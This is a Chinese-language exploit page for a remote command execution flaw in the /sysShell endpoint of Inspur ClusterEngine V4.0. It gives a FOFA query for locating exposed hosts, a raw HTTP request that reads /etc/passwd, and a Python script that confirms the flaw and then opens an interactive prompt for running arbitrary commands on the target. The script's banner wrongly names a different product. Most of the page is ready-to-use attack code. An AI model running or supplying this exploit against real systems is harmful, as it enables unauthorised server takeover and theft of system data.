# 浪潮ClusterEngineV4.0 sysShell 任意命令执行漏洞
## 漏洞描述
浪潮ClusterEngineV4.0 存在远程命令执行,攻击者通过发送特殊的请求可以获取服务器权限
## 漏洞影响
> [!NOTE]
>
> 浪潮ClusterEngineV4.0
## FOFA
> [!NOTE]
>
> title=”TSCEV4.0″
## 漏洞复现
登录页面如下

发送请求包
“`
POST /sysShell HTTP/1.1
Host: xxx.xxx.xxx.xxx
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: lang=cn
Cache-Control: max-age=0
Content-Length: 42
op=doPlease&node=cu01&command=cat /etc/passwd
“`

> [!NOTE]
>
> 注意参数 node 中的 cu01 需要为shell集群中的存在主机

这里可以配合任意用户登录漏洞查看主机名
## 漏洞利用
> [!NOTE]
>
> 如过出现 Name or service not
>
> 请通过上述的方法查看 shell集群主机的名称(脚本默认 cu01)
“`python
import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print(‘+——————————————‘)
print(‘+ \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m’)
print(‘+ \033[34mVersion: SonicWall SSL-VPN \033[0m’)
print(‘+ \033[36m使用格式: python3 poc.py \033[0m’)
print(‘+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m’)
print(‘+ \033[36mCmd >>> whoami \033[0m’)
print(‘+——————————————‘)
def POC_1(target_url, cmd):
vuln_url = target_url + “/sysShell”
headers = {
“Content-Type”: “application/x-www-form-urlencoded; charset=UTF-8”,
“Cookie”: “lang=cn”
}
data = “op=doPlease&node=cu01&command=cat /etc/passwd”
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, data=data,verify=False, timeout=5)
print(“\033[32m[o] 正在请求 {}/sysShell \033[0m”.format(target_url))
if “root” in response.text and response.status_code == 200:
print(“\033[32m[o] 目标 {}存在漏洞 ,成功执行 cat /etc/passwd \033[0m”.format(target_url))
print(“\033[32m[o] 响应为:\n{} \033[0m”.format(response.text))
while True:
cmd = input(“\033[35mCmd >>> \033[0m”)
if cmd == “exit”:
sys.exit(0)
else:
POC_2(target_url, cmd)
else:
print(“\033[31m[x] 请求失败 \033[0m”)
sys.exit(0)
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”, e)
def POC_2(target_url, cmd):
vuln_url = target_url + “/sysShell”
headers = {
“Content-Type”: “application/x-www-form-urlencoded; charset=UTF-8”,
“Cookie”: “lang=cn”
}
data = “op=doPlease&node=cu01&command={}”.format(cmd)
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
print(“\033[32m[o] 响应为:\n{} \033[0m”.format(response.text))
except Exception as e:
print(“\033[31m[x] 请求失败 \033[0m”, e)
if __name__ == ‘__main__’:
title()
cmd = ‘cat /etc/passwd’
target_url = str(input(“\033[35mPlease input Attack Url\nUrl >>> \033[0m”))
POC_1(target_url, cmd)
“`

## Goby & POC
> [!NOTE]
>
> ClusterEngine V4.0 Shell cluster RCE












 会员专属
会员专属


请登录后查看评论内容